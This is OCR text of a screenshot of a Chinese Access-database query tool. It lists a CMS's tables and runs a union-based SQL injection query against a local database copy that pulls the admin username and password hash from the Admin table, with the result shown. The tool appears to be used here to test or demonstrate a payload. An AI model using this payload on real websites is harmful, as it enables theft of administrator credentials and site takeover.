 MDB查询工具
文件(X) 工具(Y) 帮助(Z)
表名称
Aboutus
Admin
Affiche
BigClass
BigClass_down
BigClass_New
Comment
CompHonor
CompVisualize
Culture
Download
EnMenuClass
Feedback
FriendLinks
HrDemand
HrDemandAccept
Market
MenuClass
newpic
News
OrderDetail
OrderList
Paydefault
Product
Skin
SmallClass
SmallClass_down
SmallClass_New
User
Vote
wc
表结构 表数据 SQL查询
1 select * from news where id=-110 union select 1,username,password,4,5,6,7,8,9,10 from admin
ID Title Content BigClassName SmallClassName FirstImageName User AddDate Hits Ok
1 admin123 7bbd73250516f069 4 5 6 7 8 9 10
消息 查询结果 历史
C:\Users\ouyang\Desktop\wygs02\wygs02\Databases\%#@$@#FDS@#$%%# - 副本.mdb